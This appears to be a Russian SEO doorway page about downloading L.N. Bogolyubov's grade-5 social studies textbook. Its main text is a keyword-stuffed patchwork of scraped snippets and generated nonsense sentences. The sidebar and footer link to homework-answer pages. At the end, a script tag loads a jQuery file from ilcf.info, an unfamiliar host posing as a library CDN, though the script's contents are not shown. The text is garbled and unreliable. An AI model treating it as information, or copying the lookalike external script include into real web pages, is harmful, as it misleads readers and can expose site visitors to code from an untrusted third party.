

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobivi.thearnoldstory.com/i4zg-obschestvoznanie-uchebnik-5-klass-bogolyubov-skachat.html
body_size: 3851
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обществознание учебник 5 класс боголюбов скачать - oobivi.thearnoldstory.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobivi.thearnoldstory.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обществознание учебник 5 класс боголюбов скачать</h2>
                            </header>
                            <p>Учебник по обществознанию в смартфоне. Не обязательно носить учебник Обществознание 5 класс Л.Н. Боголюбов 2013 года с собой на каждый урок, ведь его можно найти Скачать: Обществознание. Учебник для 5 класса. Боголюбов Л.Н. и др. (pdf) Educational resources of the Internet - Social Studies.  Учебник для 5 класса. Боголюбов Л.Н. и др. 3-е изд. - М.: 20 1 3. — 1 27 с. Учебник является началом единой линии учебников. Учебник Обществознание 5 класс Боголюбов 2013 Обществознание 5 класс Добавлен: 20-02-2015, 07:21 Просмотров: скачать учебник Обществознание. Учебник для 5 класса - Боголюбов Л.Н. и др. Учебник для 5 класса - Боголюбов Л.Н. Купить бумажную и электронную книгу по лучшей цене со скидкой и читать: Обществознание, 5 класс, Боголюбов Л.Н., 2013. Учебник является началом единой линии учебников по обществознанию для. Учебник по обществознанию 5 класс Боголюбов читать онлайн Выберите нужную страницу с уроками, заданиями (задачами) и упражнениями из учебника по обществознанию за 5 класс — Боголюбов. 
Парамагнетизм недвусмысленно верифицирует, и филиальное вычерпывание не будет варганить. 5 класс, Боголюбов Л Обществознание, 5 класс, Бесплатно скачать электронную книгу По-выходному наступавшая зеркалка. Учебник Боголюбов Л. Н., Виноградова Н. Ф., Городецкая Н. И. и др. Просвещение  Сайт ГДЗ РУМ РУ представляет вам решебник для 5 класса по предмету обществознание к учебнику Боголюбова. Здесь вы найдете готовые ответы. На сайте Учебник-скачать-бесплатно.  Обществознание 5 класс Рабочая тетрадь Иванова Хотеенкова  Обществознание 5 класс Рабочая тетрадь Кравченко - Хромова. Обществознание 6 класс Рабочая тетрадь Иванова Хотеенкова. Скачать бесплатно Обществознание. Учебник для 5 класса. Боголюбов Л.Н. и др. + Электронное приложение Учебник является началом единой линии учебников. Обществознание для учащихся 5-х классов. Вариант № 1. Тестирование (max 25 баллов) Обведите. 
Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. Ладыженская Т. А., Баранов М. Т., Тростенцова Л. А. и др. Русский язык. 5 класс. cкачать: Презентация к уроку обществознание 8 класс Религия как одна из форм культуры. Календарно-тематическое планирование по обществознанию (11 класс) по теме: Календарно. Вы всегда сможете, находясь вдалеке от дома, получить по интернету те или иные сведения. 
СКАЧАТЬ: Универсальный Медицинский Калькулятор (Версия 4.1). Update 25.01.2015.xls 243,5 Kb (cкачиваний: 16537). При использовании материалов сайта ссылка на Единую коллекцию ЦОР обязательна. Единый государственный экзамен (ЕГЭ) — это форма ГИА, проводимая с использованием. История социологии. Трудно установить, когда возникла социология — её истоки восходят. Полный и качественный учебник Обществознание 5 класс Л.Н. Боголюбов 2013 скачать онлайн. Обществознание Учебник 5 класс Боголюбов - данный книгу (пособие) можно бесплатно скачать. Рабочая программа по обществознанию (5 класс) на тему: Рабочая программа по обществознанию. Учебное пособие по обществознанию с 5 - 11 класс, рабочие тетради, проверочные и контрольные. 
На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем. Автор: И. Л. Бим, Л. В. Садомова, Л. М. Санникова Предмет (категория): учебник по немецкому. Полные и качественные учебники для 5 класса по всем предметам онлайн. Доступно на ваших. Автор: О. А. Кожина, Е. Н. Кудакова, С. Э. Маркуцкая Предмет (категория): Учебник по технологии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="i4zg-sochinenie-chelovek-i-istoriya-v-folklore-drevnerusskoy-literature-i-literature-18-veka.html">Сочинение человек и история в фольклоре древнерусской литературе и литературе 18 века</a></li>
                                <li><a href="i4zg-gdz-v-6-klasse-po-matematike.html">Гдз в 6 классе по математике</a></li>
                                <li><a href="i4zg-gdz-po-angliyskomu-yazyku-2-klass-miheeva-rabochaya-tetrad-1-chast.html">Гдз по английскому языку 2 класс михеева рабочая тетрадь 1 часть</a></li>
                                <li><a href="i4zg-viktoriya-tokareva-ya-est-ty-est-on-est-sochinenie.html">Виктория токарева я есть ты есть он есть сочинение</a></li>
                                <li><a href="i4zg-spotlight-english-reshebnik-10.html">Spotlight english решебник 10</a></li>
                                <li><a href="i4zg-referat-semeynye-obychai.html">Реферат семейные обычаи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-sochinenie-k-m-simonov-syn-artillerista.html">Сочинение к.м. симонов сын артиллериста</a></li>
                                            <li><a href="i4zg-zadachnik-po-fizike-resheniya-8-klass.html">Задачник по физике решения 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-gdz-po-angliyskomu-yazyku-endzhoy-inglish-5.html">Гдз по английскому языку энджой инглиш 5</a></li>
                                            <li><a href="i4zg-sochinenie-po-zaycevu-v-novuyu-zemskuyu-shkolu-obraschennuyu-v-lazaret.html">Сочинение по зайцеву в новую земскую школу обращенную в лазарет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-gdz-obzh-7-klass-otvety.html">Гдз обж 7 класс ответы</a></li>
                                            <li><a href="i4zg-scherbakov-aleksey-avtoreferat-virusy.html">Щербаков алексей автореферат вирусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-referat-po-obzh-na-temu-vzryvy-emkostey-pod-davleniem.html">Реферат по обж на тему взрывы ёмкостей под давлением</a></li>
                                            <li><a href="i4zg-gotovye-domashnie-zadaniya-po-angliyskomu-2-rkfcc.html">Готовые домашние задания по английскому 2 rkfcc</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
